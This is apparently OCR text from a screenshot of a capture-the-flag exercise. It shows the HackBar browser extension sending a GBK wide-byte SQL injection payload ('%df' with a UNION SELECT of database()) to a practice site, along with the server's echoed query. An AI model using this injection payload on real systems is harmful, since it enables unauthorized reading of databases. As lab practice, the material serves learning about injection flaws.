 your sql:select id,title from news where id = '1�\' and 1=2 union select 1,database()#'
sae-chinalover
Elements Console Sources Network Performance Memory Application Security HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select
1,database()%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All